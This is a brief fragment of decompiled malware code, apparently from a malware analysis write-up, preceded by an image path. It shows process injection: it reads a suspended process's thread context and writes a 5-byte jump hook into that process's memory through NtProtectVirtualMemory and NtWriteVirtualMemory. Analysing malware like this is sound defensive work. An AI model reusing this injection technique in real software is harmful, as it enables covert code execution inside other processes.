 if ( mapped_based_address )
{
mw_w_memset(v7, 0, 0x2CCu);
v7[0] = 0x10002;
if ( ptr_kernel32_iat->ptr_GetThreadContext(suspended_process_handle[1], (LPCONTEXT)v7) )
{
v13 = 0;
v10 = 0xE9;
v11 = func_ptr - 5 + mapped_based_address - v8 - dllhandle;
v14 = 5;
v12 = v8;
if ( ptr_ntdll_iat_0->ptr_NtProtectVirtualMemory(*suspended_process_handle, &v12, (SIZE_T *)&v14, 4, &v13) < 0
|| ptr_ntdll_iat_0->ptr_NtWriteVirtualMemory(*suspended_process_handle, v8, &v10, 5, (PSIZE_T)&v14) < 0
|| (v9 = 0,
ptr_ntdll_iat_0->ptr_NtProtectVirtualMemory(
*suspended_process_handle,
&v12,
(SIZE_T *)&v14,
v13,
(PULONG)&v9) < 0) )
{
mapped_based_address = 0;
}
}
}